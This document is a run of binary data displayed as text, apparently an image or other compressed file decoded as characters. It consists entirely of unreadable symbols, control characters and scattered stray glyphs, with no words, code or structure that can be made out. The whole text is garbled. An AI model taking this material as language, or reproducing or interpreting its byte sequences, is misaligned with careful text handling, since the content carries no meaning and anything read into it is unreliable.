��2&���m3�Y�H$1�.-�k����=O��1����H`/#TK~��</�#?�-����u�L0����c� -|�O���ᦂ��"��٭3{�I\d�Рj~�#TX 7/�/S_c��>ͼ�%��N!���}3]d�A1�1��� �����,�S#Un�	�]�`҄�<@������.��ZP--v�Y�4Oj!���.���M�2OIۄF�L�E���%K�,q*���ݤ���).���v��D=�Fr	Ԁ�F�D��O!t���Ig�OD�"p���Z��& C%�2��N��`�=��ci#���R��.�#ș*�3-���rP�,u�{�<e��6B�,X�&f�a��I�"Rq�.���QQGoܦf�g� 	c#a����%�Q'�Ȉ�8L��ԛBB?�q�<��9F���
z�)-�B��*�`�*U��vQ^����N
��?�-^�ە�cchS�ЅGƒ;�; Sp�т��?�A.*ӌjs�/݇�͒��C��K�z�
%�!E� �D��U�6ͩf䓖1���1	�:ԡL�@VZ�
4;� ���j�����
��C!ޡ����hI�;���x§���+>HJu�5�LABL �r�;sK�H�����0E���2��,r�K�f�V9�k�+�`�˻�,|%;Y�T
$�"h���PF]��������p�R[�Hz<򶖴�z�P�_�^�5V�������Ԕ�6�O�\��R��c��,�n�]��U��hC���ñ9�}ԩ�(c�m���e
����G��������@�!�AL
��[ۊ�'���$|~p�]Uz0�p h��׳&�N	
o*d&Ψuy���)G�=a�7�]$�Uլc��9��(a�t�N�����H�;&���G�*Y�al�ܚ&ԥ�\�1���+sBѸ����9��}D' Y���⪲hޖ�3%�ȵ�1 H
�֜kt�G�!��Fn���
�W����l��&k�zh�~w�<ꎋ�[;R;"�5�1�}?V�$���d�x$ݔ1��Q�+����Ф�ho֞4�Ѭ�3|�,��${j�r���������I:K*�;�j|�]�w�Ӱ=�Y�Ii�4��Vї�6a�� �G�ϭ}���M��{�4�������E���S��J 9��ګ��G���q��)>���� u�0'����<Y�@�[�'��*TD5��9?!�q�f��R�NQ�EܖX:�#���z�m�kѠ/	/��C}Cs�|��oA�8F׺S��rΜ20#���@5��s��GK  HS �x�1����Y�Rd�$e_FVP$Z�����n��Ήs@Cc~�EϺw�O��j�yP��@�|�?1�����Sp���	x�n �x�*<�	���a�"��-�����,���F��"M�>X�˪�
8�<�KTa="��H���I�����l�r.��-'����O�ԏ�#WC�F�S�� J���8p���/)�/'p��g�����2�N�����-�!�Z��>���~��Ң�!-Rhbm	 C�#B��� �
���.�h���o����OE(��0�釭��� B��"��<����
1����
��d�]��=�J��S-P�PM-�%-AN���J��L"~�L �� C�`&�9�Ƌ�mn�;�&R� �^O(���\/��jU��PR`p�p��ߠ����1��1E6q*R'�ʀ�x�H�<��,��Z��A��.vaȩ\��L�IH�	�N<�C,�J��GH���Z�=oPX�V���p"�0���1�pr"��1df%_��L�S�q$""�q1':�_���1tHҖБǜ+�4!��	<�(�]x`�6�X��6�	� ��*��.@��	j���h j�d m�� �iN��P>$
C'��LB��+���0�4��@����tBzR3��.����	�/$�)r�/u�"3'�'��	���Ҁ:�(��n���`�%u*�*W��P�,Z�Y����������岾��8J�2������&+�	)� |,&n��Ŕd
&�:�n�m8�h/��"sGR(ȁ9VX  	 ��6��4a(�A)��<�-Y�5_��D5�B��ƑT�3*,J7s�S�7/�mTb���8�*^j��8��j�~d1m�A��A!Ә$�()��.�2�M���  j�7\�J�D<�b���G[�Jf��^��� /��C3�;�⺐̉T�p$R'u�E�WJ��R* M�&�;�p>T�MJ��#K�;1EKy�K��Kk&V� 
�	 Ҁ�֡x�.`sN��A0h���z��V�v����.D�
�Jy��tt�,8��9^�D]Lp� iDK�A;/��P"%��%P�T�qT:5;+BCuT"N!qE-�	X�	�@�.-Ąh�6������ �.���,YSh%"��R��RS/��@Iu����\�q:-4�KU�o����9#H�jDP�u#5�]C�]��WG�X�- �ha)a-[��b����%�	0�apn73$:T�s�Je�&D'~>Dno]y�d����U�T:I����>�di�doU���X��v*Aab18��"Vi��
X�!a�,��  C,��N�l0��,d#O���_�&Rf��tc�t^�U/gVMcl51Qf�_�Am�����m��H�q�)�vi��5qy*��&t��4O�Mc�_�(�CP8�1o���O ضf�\���F�u�f-�^�_Wt�l���c:L�)�u�h�*i,��Y��WyU!��-1�67�H��5<w8��C�hS4�!3�l�eqwCa�y�ew]I���w}ɡ{�7��7x3c؁�T���������Sz�k��r�ts�M��1�*B�C�-
5�wߍ%�4D�wou�m�#$X���~Ů��H�� v��_xi� �>G$&2"�T�q%���@;؀$�;g�dʊ�Tr�n9�$�rs}�m�T�+R(8wC我�q�8�!+��Þ�4+���!`����(hn�Ć!Ǉ��3TeQ�.q��c��@;�i�h��xF�5�4:�7;k�)�m�x���$|w��a��΢�`'��0�ܠ�ؔ�J��C� �b>�7�q�g�2e����D7��-��nw��3�"��z�����|y`y��6т�}��/0��������dx�� "�����C�1�G3�{.�(�%E�'��eWC���"�C��5�2����7P㽜�S�T=��{7�~�]����@=`2�S?�A�+:�x����5���Bk��ƍ��'
���y��&z��ybz��'Jr�M���S$/W��B9��2'C��%-�N��"-&�,��Q��j�v(ȥ^"IoF�'F�^�6��Q%Lzɚ!<c7��2a�4��U�z%n�)����:%�*Z��`��G��3�P:���"�Z��ڭ��0���NJ���]̀Q�� >���>$ai��miS��uUT8@c_"Vo̚B۾�ɴKf&R[EV����x`HՂB<��7�����(ڢ1H����k���۹��g����e�-.�)rk������ɳ+)��l��ۼ���[���b�F�b u�)��˘�Y�;ax1n��ۿ��q��΂
.���M�p�[��\�'��+<O��0e���F���\��� ���O�S\�-�	�d��X�!���E��1�.!����|�ȃ����,V`�r���1��`n��H���`B�
�r`ǅ\˷�˵�X�N(!.�)�E`�M�ᵈ���0�¸�"�<qG`�h�(�M�KF�]��a�D3�|�����i �����=�����-82��]ҡ��a�G ��$� V �ћ����	�KB�F�.ab`�!y�F
a��\�����aƙ"F �<"���x��!=у�џBک]ۭ]ԧ]��ۻ��!=��[�+=d���]�}*����}ق`��a|�$Ҁ�!}��V�-�%*��y���w�a4aF@F���.`�j��UhhA�r[�6�\��Z89X	"Z��v����}�Q�"T���ԕ}�c��]��k��}��[�=|��v�T艾�}$x`�Y~޵}���Nx�����ǫ��i�B.>���h�,TH�(�8�X�Ƈ�5�(a] 2��A����2 6 ��!����������!_��>����>�M���%�_�߹���(���%�(_�����3��Q?�U�"��3��2��f߳`�!�/���#"�;��)��o=��ƕ��W�"��p��՟�ad�(�3ߛ��I�����5_� $�?�՟����g��_����;�����~��;�0!�,����/�ĉ+Z��1�F��R��@*����#H� 8�q�$J�+��|)1J5~Xeb#��s�ҥ1��L�/�ԩT�N�E��խR-]j��Gb˚�
(�ٵl���w���x��:u�V5�b���F�N���W8�+� x���S�<Pf�Y3���$G�L�2f��9{���ѣ���9���
_Ǟ�;��4#~X)�߈�2��}�f���;�\���U�%�Af@�Ɯ�Ӻ˛�詭a��&Q�o�MbK���k ����G���EU��5�F X�
RQr�DN  �y��#Q�!��rAL��u��!��ء@�("�����2:E�6}�@��S]?<�ȆKA4Q�?��@<3І���D'�� �0c��s�k��S���%����)\�_�f�-V���ZuFE�\<�FR�!qPME4�5�q��?i��B#�D�NL0#'���@���)��}�i��z*Q�Eqک@�j	kV=>�Spåv��Bb)���k��0�r��F�Q��ʬF�`�ge�-P�G������%�,�f��� -�yxF�de1ƝT�Մab&U(Q-A�y�zPC���/�,M�,Q��2ܬ�i��l�ꈡw �'�v���lH���A0�A��׏��̥Y:�@��b�.*���Y�M�zy������|�y߽U���1�ȼT���	�5�Y|�u�^G��Ú=6�3�GI�ሙ�C����Pr��(w��@���BP~8%kP��v���3~ix"t[c$V�Ygd�ߝe@��K�"���%��W��T��h��Wt /�CŶ��{�f�;�%��㹁�Ay�(\�t�.б����@������"$�/�;.�V?��*�gQ�y�Q�����.x��z��3�1��sm~L��L8�<��������pS:�Aؐ�'�������0s8���~�F	�#�]�6�	[MV6��Q	3�q�J`h@�g�����0�_��q᲏U.5�ՍK�kb[�;�t�Kb 'Ԍ-���� U�j�"\�����F�9���p��(q�n:�cM��A[�qUql�3D��섴�g�8Þ�mL�"W����z:�#%}��@6�B����R��I�<i���9'��>�9�Z�B��.4P�1� ;�P"wi�X���!*����S�`�F`��	a��0���L4k2�
r&��5�M*e��z��0#$ZaFIeC�oF���m�v���٬_��,X��Tn��P���OU,�U*�hu�hQt�f�C#>)�:�,���$���-�T TH:��]s%'�J/ؓ�bf$�L{3����t�!aZ�t2!˩�;�ד�1o��t����l�CKJ_:�Ь�K��
n��K�`���Y�J�?<�faF��4�A�B��N�
n4x*BnZ!5�u嫫�z����~=H:K�!)��7��@�Jk6J;Bl�$���~Z-mѼ��(Z��
5�t���t#�	`W�W��3�=��K��v�I=�g)�2I�Sw��J6X�V3̔gfQ�{�Y[4�+^��]����?^�֪7?�X�U�
�Ī�&-�o�KY�7����^�Y��Hۍ�QhN�u�Ҵ��R=�rﲕlf5�	��SZ�E�<![��Ž$^�+KJ�E�ҁ+`�bX���C��D����~e���-y�pB~��������aŒ<���,�d$�i�Ln8K���.����"��A'P��4s����Jc(�ɷ���t[�������q�����*l.�aXh�$8�nm���!myF��@F��Ϩ��""��e�S57��6�T�f�(ӷP~������HQ��c�I�#n���o$£�a�]l*���+Tg�k��Y��R�b�ct���&q"�/| ��C�>�h��V�@B��>���v�o�W�Hv�z���G�-�g`�Q��e4���+��^a�6��oD��:�,���]� *��{��^T� �CW�� -Q��̮p�:�M7���X���ܚ��J���'�
;�>��������_�9a���o�f�i�V%���\\�l�#���/ ssXҌ��G����K{���v�&�G�	����&E�R�ӇN����vNzBp8I�����=q.y�����,�u���[)���R/t!0EB�@o�E�'<��+���7��=� fZ�)�;3�+�=�#��?���H�;B����_ey�	ჳ!���"PI�XT�d�sd���KE��$��U4q���=}�П<�܄���sD���$��ҿ��1}ick�Gxw%e7dtȆ�8�R�BO�cQ7��U�Ue���
U�y��P'o!	� ��(�6����Q�e�>�!,ˇA@!5Hxw%9��"G��k?�AX���F�XDxxHt��_c�z��x�&Z����}�3>K���y�%	o�`
��QQ�� l�T�.���!78�@�ny�7|8~�"rD�!�#B���wj�j5�ǀ=�|o'c6�C6dX�'�@�#`vRw��%�p�HP4��s�p���0ZX�lA�Mp��}�]n�PTQ-�cѡR�"�z��h`3�" ���ǌ�������脁�JX��w�9�Bx�k*d�&ZhFevVg`��Cs]�&o!M P�Vх)���UQi�(#��#2�j4�2��p7	��{��`ڨ|�G��̇��"�Q����7i�X(�e
���'�hZ���V0N���D`h�Fgf�Q��"�?�6�B�]#��#�����X�I�|i�G|K�;Q70��������N�І��bH�g͐909�r,�Uhh
�C)��f!5R�D�VC#�N�r]s0�i0�.�0��0*2}i��W��؍Ƅ�WkQd�������x]�Z(����qp	N�r��	���1!�1�a>gab���w3�Ly%��+�4hE�o��;g#�?W��Ri��9l���4�S�7�	��o��`Z�(�f`	��Db
@�@ �0b\�	��	 
�Ёg��:��t,d���RLV�w������ASّ�S���8x��H��8e�w�M�;�A0s,�Wf�U���`	t�Q�@��9�bj"�`VV��!��nr��(w&���P��V�Hڤ�\8�NG��m�)tIj�z�VJ�M�,�q	!�# ,}�`i�1T���P?�$��np9ʞEC�`	� �Rq�Y{��6�MpO�\8�L�V���~v��`��M�)q�	�Q:�:�`
�c�w'�9�k���!���
�P��P�����p�>3J�J�8��u�R��q�N:�:���j��(��Z|�G���L�O�ӊ�^���HM�2�H� �L谪a�U��4 �vj��0i���e1�NQ/�0���p��� qg^z��O��0ԯ
1����Ʃ:�RZ����ڰ6VR�'�X�]Z���ĖN �gP�����&W�L�� �U1� @�pr���\�K�l5��{س+�������1�
!BR�ǥ{��j��T۩pⱱ�����D0i����ܢ�D��7;��LG�b�Q�
{��Nu;�	��s�<J��1�s��Gl����rHm��[�l�x��#)%����g�&Y���5l.�2J�"~��h�6��{�}˺�˘|��������K�kQ*�9�u?�����N�	$+�/�
��R���
z���`
�Z4 �r[���d�{�������{{�en*u����Z��K��
�+�CGH�;���{��>v�K�뢍@�;.�P4�Q  ��ҧ�s�$ 
L�z%0[���{�`�=������#L�a:�:��kpJ�R��1��C��pB����J�9?���ip�p�&fp P� �x�䢅�xRS�����	$Y^����'�]��+�>���޺��:�Q����w���eg%���f!^nBfR�NУF��?{R��	� �Z��IcL�x!`��e,�d����^���˜,\a���*�ת�pL�X+wZ�_;�{h�&C����0fw� �ͻ�\�'�SQ ?2�'����mm� ��q�QQ�,#	��dL|!L�ٌ��,������LW�T�dS��Js3�5ܦr��w����gq.�����i�t�Q1/�����9��N�	�P�Y|��ǀR1����2�!�C̊ђĽ�zt��+��vw�Eg*R�LzҚ
t�T���Ò6��
�p{\�����4 �UAq��	f)�lA	J��p��39d��q[fEP�1aD��?g�c��Y��W	�ZM�\M�����L�*T�5�PJ�V�|ms�u��3D=l�K���N�K@A�R�)S}L b�\�R����Q�0�I�'N����-��A���9�2#/V|m��k�)]ںE��cڮ\`��*�P��t�.-o3ŵ�F�Є�E�h�2=�Z�� ��D\�T���?��ؚ&g�RA�i��������i����;�w �DU<�>�)�ʾ =�2\�k�΢
�Bf�NW1�ܞ�o©tҹ�HQ�<�Î�߿ǖ%���[��TQqO5��
�,���B��}��|U�Y�y	��M�/�	�u>p*ǲ��J�$��&�Y �"�}aS��q�B���ICE�Mn��M�#@����L˘Q�Sη�Lp}6�0��\x7.q�͛�	E��Pr%6�e�	��
� .���,΢�����?c�:b�;�2^���<����#�sræ����!�~s�)���X��-���"i�N=�m����A0��3�{<�Q!Z�v��e�ȟ� �栧Jj�A ���J	J�'L�|�̘�곬�+0K�W+C�j�C�#$qW��q�J9�u7}�:��G��A���S��j,ъ�a�w��Tq�y��y[�3<�,�`n� @Q��0�Y�
���i�̐ݖ�p.�}Ȟ��N��W�pM�UAf�o+�L�@���,����z���nU'��ke=�4�=3��C�[Ν��7�V_(u�v��Q����ꡨ�&.J����R�e���l�ݓ"�"�N��`��4jf�����N�]��Z�<@N޹"w�1E�1��"޹w|/2~��N>�9������0.���G�b������L3cc������fA��!@0	.�[)����kU� e�:O	2�.{�=�|��f�T��p_2L��,�����n����❷1��R��q������$��,��!�-����1��J&���!�3Ӵ��u�i�5�6��a�l!� ���?�lR�A��>��!�&gZ���?�V@4��<.8��$O�<19��c�����AMl����4A�7�/�M�>�I��TY�]ŚU�U���T*U�[�b��5lԯUϾM;u-[�o��U�^�}��f���#~��
H��_/5E<U�⬍�>~ک+~����r�����F�Z�S$u�`���� L���-�H.�����$� A %���C&��?��PQI'��\�m�"H'i<���<���`ƌ�TVn�n�t)��C �Vc��j�A��ˀ2~��"��� )#�@�[p��:�A�p�
���"�
�.��1̦F�ik�� ��2�NL�2�
Fs*���.��-6
����$��&r����t�|����  �g�U�H�4���V������#�9� �$�P�ϓ9c;�� ��&(O%���.���&C���$PC���&��dɽf*ҩ���`���� �K�+�M��t+PE�O�R���R�j�Q�q���Se���Po�5Sa�J#Vc���4V�ϜP˪,s��̩e�}�1i��k���6/�F��YO�������]w�:�!Gy "$n Ⱦ�>�J�x�K�����&��ϕ����c�� ��'�,��O��FPi�>�u��BY`A%�dB4R�����b�Ȗ9�P��j�͙�c�*��j�g��F��66i��Fzh�yN�~Бڟ]�FGȽ������̨��Nvj����/�7('�uB&?F��RN�< ���*%�8���%��j,a��W���?oЕ�:&�e��>���֋r�"�L����bu�W?jy^']�؁�i��)#�W }/����x���J�(a��^�=���b�m$K`�Ҧ���	�΃	&�����m�p��/�&��p+Ǘ|��Ǜ�mkYˀ�	�P�!����cP��+�%h��4���B�&XABp*� /+Rp�'�.��h�z~i�
Y���4�#Sj4B�� ��2{�	�pB5��P7��O"aa����������'? �,p[�_��C�)�O�3� �h_��/�K��8G:�юw�c��)' �M8�RsA���y�2"j~�ӢS�����	*�F�FJ=.K�G�0 Í��*��JV�ҕ����b9�4��8Ba_.AĖ�DP����VH3�Q��R� �����e4�9MjVӚ�L� w��Hɏ���I6��2q&�xO�D|������g<�9Oz�K��J���Fm��&C�1�	M��x�<�����ӡ�hD%:�H�o�@��@��OY�%ޙhHE:R��ԣ�(Gy�Q��Ԥ/�iLe:S��Ԧ7�iNu�S��ԧ?jP�:T�ըGEjR��T�6թO�jT�:U�Vs+�jV�*P����[�W�:V��u�gEkZպV��խo�k\�:W��ծw�k^��W��կl`� !� � ,  |P � K	�7��A�*D�p�Ç!J��"ŋ-���1�ǎ ?�i��ɓ(S�\ـ%Ö/cʄIs�͛5q�ܙ�'ϟ�|JT�Q�G��\ʴ�ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]˶�۷�ʝK��ݻx���k�P�-�}�G���Èo����bƏ�,�2:˂3kn����ˠ?��Y��ӚQ�&ͺ��հM��M�t�����۴6��y��{�qu��+_μ���Е���X�J|�k�^��1ʑÃ�/��g��9�7�>}������>lt������n� ����q3`q�H\��Ƞ�F���>X!�F'O�j�\:=`�݈$���!�����YVh����(�68ꗣ�����?�$B�G�}"	!�Z�$�	B)�Tzher�b�\vI�I��âbd�9��-ڸ��k���p�7��G�Y�����LFɤ�~f�`�O
��W"������壐nřeVjiei��榘�i�o��h���ڛ�ig���zg�x�����NJ넵��U*���J�e�����&�)d�2K㋜>묚q�Zm��a��k����G�)�9N���ܹ����;+�o�h�9t�;���� ,��p�ג��|�~�m���*ۭ�Z��j�Ň�ʮ����r��k��d�[�������0�,��4�l��8�O	��*��m$��Q,�ѳnlkpw��U�<r�+	3� `���Yo�u�`s-��c�M��Y����¤D�{�-��t�m��x���G���hE�8���n��'���'�S�V��:8Wn��g�r7<��*Ж>\s?CL��2/valH����޴��^{��Ju)5�5�Xo��k�v�e�|�&ɰ���G/}�3����g���ME!9���/���sn�%ۚ��GL��x�������1Ժw��rΰL"<�9 y�K`��:��b[�0��mz̠�V��y�� D�3�g�JT
�K�
W3x��a�C�t�1C1��t�kYk���	m6=��`��F4�E�~,|���	���tH��q��3���E.zQ�Z�"(�bq��Z�"B��qnѐ[�0�:�m�t�-R����[�J�D�}%񐈼\ �э:Z�0�&I�I�/���d%��C�y�G�KU�Z&IMR��\V�,�Cc��=T�+ay�~��䣎�C5���_3#��b�L 0�h���"���7<Z��y�&6��Ǻu�Gh �INũ�{�L�:�y�F.�R��$�)Ϛ-@���'FG�������6.gKX�Д�BuH�t4����!Dg8��A�D�6���?L����
�3��m(E����2��£`D��ƚִ�qg9w�S��#���P_��U��f��'%��M�[8�)'I)!*� ����{�p�`�@�	�r�hM�ZѺ�?�������C���4�`[�2Ŷ����Y��F�UĦ��f�t����1%� �P'��!0r0<S[��Y��5�����U�rև�k�fM�t�ce�iQ����j2��$>a��y���d��m�Jܰ�v�����L:�fq���kڄ)ƻ�5���k�X�vכ9��c�D1,��z��9̾�0��|5y\�6����$m����������	��a��?�*l�I ����U�\�w����j��:UAW�͉WE\��`���JW,�6�Y�n6�K�mj��3�񌯹Aƒ���K�d�K�Z~?���q�Y�r8�(0i<%U(+����ܲ$7�[��W�\\&�.��ɬa����71 �r,rbcr���L�_%��cbM�5��pJc7��/��8�T� �M��Li��3--�9�Y2�w�K�/|��i+�Zɚ��:
�P����-������T�ͭ0�w=_�����Y.CN���~����K�ᥔ�������c�����6J"�CV���+�{3�j�b��P�5@��T�ӟ�5���n\'5��HG)�������癹a[-3ޝ�2*C�(�8�ξ��q�-����!.�hK�Ҝ6���'D���39ʱ��V&�8�a���0ʴRm O ���y�))t����,z�-�nM+��G?�Ѓu���]>W����KݒI�'�J����]����|�K]�o������T���#��[\<�� *�Z0 ���q�	�� �dC��b�n�q\7VX^��7��8�<{� L��~N�?�����$�F��mN���h���m u�S��Vǧ���)�~�>�CD��P�;������ػ[�=�y�sw��1�����\֌�0�������|��ߡ4+?���w�ԕ�d���2@�`�m�� �g]�qFy�R��q��cy�#�Wh r�X��A��z�G��z�Sz���!�hA)/2{���6c>݂TB��D��sD OD� jOt}���=R�O9(vRv�f2t�0��T��4t2�}�3�}K�a�Fpi�sS��6�DC4�"g4T)�bY���< �q�&]\��,�]|ǀT�<�B:qthv�M��=���)g��~����:����T7Op��W�0SIh'�3��{ˠ��sv�6P
�6j��{��|?tːIS腜�2V���v�vM5}a8>�AW�p)�\WTpgo�g�ʒxȄEz8�wSv=�X�r�x=�8�؁>�8�R&%��X��(3���d��JH���2J��L�0�C�De����w�ȗ�����x��'���|2x�`G��h4Se�H~f�f@�6�` BJ����?��wx�<���R��@.���!�{F62����M|H�vC��Ї�3��S�'�1��O���L��'�eB��c��񘕩:�����%�u�Nd|I(�98���l��n	�6p�9����i�g�s���s)��`Z���F����\�x��!�u\��T�|Ʌ�)�\��b���! ���&�@Ipxgã�xc��M4)�Cy��s������z>��x��֎&�*���(n��X~�	�� ��X��Ae_�{��������{?���C2���Ur9t6���8t���n��?h��u]�niCҕ��6X��9���tF P�0x�'   ���G�͈��������
��
���Ǧ5��M�	������hDi��y&��z�y)�yr�1z(z�����雾	��X9�g�A��7��A���9�J�E:��x�k���H}��jD`���`N:
kYQ�X�D �X���Y�NJ�y�� _�h��zI��2�Ј�]c��� �,PL �
X�)�p�,fb��g7����!�G��6���%z)+G�0j8g���_R�6��8����j���Y3�JM��bZ�A��E��Sj�6�j����0P��UkE:��8��7�<*H�$���ZQȁ�ƀ�G
l(�|�gT0yz):����J�rX<��cy����q�ړnD��c�Op�G����r�zI��qV1�H�=���:��	��IS���
���{�*��K�˙i�:��'Q��~4��J�qYo��&˝o���б�Z�K:�HJ���lǫ�(�kz��馒�'��㙚������w������W:S��t#�qc��'7�
��y�y=�z8)�8�H�{�W){
��*�� �D:�K�0K�H��d�vI���O4[���C�k���Fz��k�虞9k�E���Z�����?�8�W��! �6�/6ac��� 0Lĳ�ѣ�r��{���6G���hBFyr���0�����i��l۶����Qq��본���29D�_{�{3��(���ka��i��u7��[��\xC��˼.+�	�{�:e�!q�l�5����@Nk�����*���F7�����yc:�tC�温�,�ǔ�w�"h�\�[	K�+h���{�ʫ��K{�DP l5�l�+\ �k+�k�����:�+$fʼD Ĥ��>�����*q
D���l��{5F�Kx� ����Yc��`��%]d��[����
�0���`yi�P�H�Xh�y� 䚚Z)�ʁ����	�٣�k{�)�5G�����)�'ܥ60�P�n)L���zə��J���YV��Cڥ�j��j�*D ؉�J��]i��z��h�2jgk��:6�Q��c)& �<�@���\{�e��t\��#��c�{̎�#ȃc͚��2A�Ëȵ'n��ʐ<ʣ����ɖ�ΰ�,����0��l�����ΦlΝ��7+?�;�܉�EL��\�}��pd���;�~� 	)\ ]��g�f�M�l#��b*� ��	�I�M��*MbN�gTKm�̡rd4�]�6͍6m�Pӓ'�az�J�Iɻ#x�e[�~L8�\�Id��ޜ��ك��(l�2�Ơ�=�q���@c] �|���0��ɖ��^�Ͻ��)\���[8��<��0�J(&f=�q�G�JHأХ�\a{m�]���|�q��m@�h�xC+<03ٿXńG��Y���"�[C�\��,s#��؄S�L��#B���78G��h�=��͆�߬0���]��v���\�X3�J��ʝ�.L�t-ݦ�Ɂ-���=�l]��\Q��â<��9����L��L���S�
=]v�q�ܚ����<��\������Yſ��-<v�x�)�Y <�cڗ����L2j�u��,�r۱��Sۅ(hzhr��+��ߨ���]i���U��ȝ�{���� �ȝ�-L���ڽ�������H�ɂ �D4:��̝G>�E�Ln�\��l]�h�W��ƺ����^��\��k��2z��U6�]p�o(����Z������{<ԅ����s�� �ul�x�=ǋ�L&}������<��f������v]{��������n-C�[m������;��T�մ�^Q1?);��b��]��P䧮����-݉����An�ʎ�A��y�1��̱���gs~5v�oX���ˢ���Nq�nXT;��t�"����!^�:6h$>����j�.>������2��DV��W��74�]NV����-ɪNi��[�U[.���Tn�#?�G~	e*�kN�Wn�<^�����^�z�����͟x
���_��*- ���~
A8���h��l��jǄ1�����#�{@�LݢJ})�N���͗.�í�>��y�#�k���j�ߡ^�)Kp�x��z��|��{��)+y��dJ\�C�P �p�P ���������wO���2���-��%O������2*X��L;ϿY�X������ulJ�7��,To�D�?�8�a�A����Ԯ���M�`��j��fOY��p	���l�0��=����s��$�+�����a��&iկ�6S o�j��~�����֓� 	ܾ�
�0Hp����O���}P(�! �nPh��D�!A,(�����d�o�K�1e��#Ҧ͙9_J��fO�2[�P��Q�I�54��a��K�u��DmY�bu�՛Ĥa�%��f�iծe���[�q�Υ[�n�o��n��vG/"�)�6�`"0���q���qC���2��5o�ܙ3���qS�0c���&"��i�ˈ���M��h�v!���?۷���Z�#ʎǕc�(�cC��m�.1����S2���w'�����M��ʔhg���C��?Z�����x�_��K*=�������mAt�A���K/��ZM�^`�ŷ���p1�8T��14
Uq��X<�_��cLlF����
�p�R!4�^�00a��6�!p�K[COdR8,�CN�-��h�
��iȜ�z6�t3����$:1o��ȋ�~��?%��O@��C�X����'�ڋ�<E})�=�3p>����)�:�S�.E
�JYIASUu�U%��
�� A��R�g��H^aEWY5$W_u����z�E6[����a�6I^������Y�f����a�K�%�\YS,�r��\*�B�ܨ0�]rպ�W�޽wut�+8,��rN�*��>��9�p��<u�.�K�;s��O�� '	r��FB��,U)O9�4�' ��f�m���l	UV�z�\�+-���1a�D�Y����%���Dڦ���ک��1æ��VUl��h�L�D��FrH�A��6m���m���0IȒ&qy\�������0��C �����;������=���gbE��]oeI+m�g���O����jOY�=)�M5K$����wV�>�kj��!��;��o���q�]|�O��^Fy��~�xC�--*��W�x�~���D�u�R-ň���NȮo:�.Kd��r��%�(�"%�Ŏ|�;��*xA~`Lqʘ�"H���q.'�"��T:��P&�r��2UNA%��J�nwÞ�nw!��|����2i1���'�hm-I��[�ԧ$y�fAz����b���k��E���ω�j�46��#7� ׈�QX����(��΀TS��"9\�Df1�	9I��P���J�T,xB@e�t��	�Zh;�4�)Q�T(Iy�3�dg��A�C �R�m"��ؼ�{��%�|�˪��7�#���Hd�+�(���0r��ӌը�!�����Y�E�Z��c	�0̡�a�ɘ�Ȅ<'%p���A'F�%wR$E*���&+�PVg�'���COYé��"�Y+�6K���h""5=:M��S��[0�3�����*=�5��H|4C���-�X�����K�Z|�S �%�6��/�����!������ ���&xOu�&X�U�BJ�d
ݤ`2֐�5(���b6�2%���T&�ʗY�w�k,7:�8�:��`�:���4I&��szԕ&V��a�e�F�pU�R�c�jS��47Rl/.%͖(o��Z�����sI���Nud����H2@H���|�?��
��f�I?W���
$��jW�%]�n��]�VT��ky�&�'���8��(�yLʼw��e�6q*Nc"��P&{�8�ev�xp|���0����}#�1|�Z��)A� :���@2�A�&';[��$O�~P!��$�ŊX�x1.k@D�չ0��*�U:��L�Xpx�掼��e���Z7�@X�D,]V��������gAZYl^�nT�(��Bf��.�{)i����e����5�譴����L1���G�ګ����	�C6�,�Uk�UXМ��@�Y%+ݔK#�uz�a�=ݪW���t)�6�lT�b�q�L|���$�Z։��i�Z�T����,�X뻩�kA���f뙺�/��
`�=�^17T�5��\���c�C��ᬺHق'���XA��9�t���>]q��hIkZ��6
�_�i|?�ɡ�ؒ�\à˿>���{�$����ǲ�{kTo� ,��+Ec4��ZR�X������.6�ae{��Q2dg�G����#�}nq�6���y;u�1�[O�}�Q��H��Kgz�}��|G].B��F��À��lF.l�O�����_nE�\����̣�g�ֽ���La���j!s�`n��'��8�t$/���4�s��=�nr;۹��{>h�i�S+�9���q>�M'�x��W��~.��:[���XÀ��y�M�#z�-g����F��h�M�el��>Ca�Z�L��G?��o�ו:��W��N>��B^ѓ}���<P�8g�U�a�v�Аt�4�yG7��g4qYV��+=�{�XR=d��	y�2��ý�Ӆb3?�s��	3�>�����#��p�Y�;�?@?a+��˵�[�K85p�l���)?��8��H0,��ɾ䋖��0����.�z<D���骝ü�ᒠ�?�����?�R��¼/�K@1T�'s=H�?ڛ0_�@�;K��;�Y����t�<�C=�C�=��=D=t=���\ý0Ȧ�;�4��FXC3�F��@�Q�;S�Y�CbːG�Aś)���㾙 n�6�.r[�s?���47��'���,���k.�B_��l�C��h@��4�@bK0�C᛾��@�s@�*�e,����%B-��ĉ��	>�����FĽ�;-�H0C���ź�F�� ������C#��D�#$�˼U4��LH�k��k?�!�k���B\T���E�F0�4bÍ���[�L?�=��pI�����C8�C����� q���D�I;s�L���z����X��G�g���>5l� G�K�^�b<7t�"�;y) ?��+ȡ�r�X�<)l�ȓ*��'(�#�Ȋ:��#
g�H�4
g�~Ə�:c��{��ʉ���0!����t8?tDڳ�Ɯ�I��{���lʣB��L�>GdI�����[��8_��28����sC�J��8��!:�L�K��S��8�,��t4��-�ZN���y�6a(Zx�лEH�HJ�J���X�����K��|ɴ��u>u$8_ �V;y9C��j�L�s���7����F��=�$P��=��=(M����+�I8��a�ͤ�Oܜ�*۵��=u,L=ι"�Y0Q��-��Ń ��;�%Թ�tB)�a@���M�H���)����Vr%D�L��F��� �>	�Y*p���=�O}�ٓF�����yБ�Rͤ\P��3���*;�4J����ᔗ�0U�!�R6�+�LĤ��)�?Ἅ ��h���9���X�ѧj�s3˷̝�����QO݃#�R_tQ5O$-�P���4�Y�K8���+�O���0(�1�Ly��X�t�*�Ua�aV_�� V`%�6H�fM�h��Vh�CHhͫĦ��Wu�mm�CHp9��	Ԃ;���S��ã��d�K�TD��˃�($K������T-��[�NP��SEA�KRm:g(�"5R�aLU�+�K( H�:ζ�1)��6� ֎- wL��Z�V�;̺���
�=Ԑ��(���X���K �D5T��6y�X�=Z�MZ�mT�mZ�}Z�]Z��Z�����H��:c��e8�Y�"�"��S;�8�L�&Z�@��b���ӷUT�Z��[��[��[��[����e�2|�㷯�Z�-�֛��E�Zm\�MܡE��8n��t�\�8�0��]�Yf�3�"�MW��[��[�]]�m]�}ݩ��-����2��u\Z��۝���]��
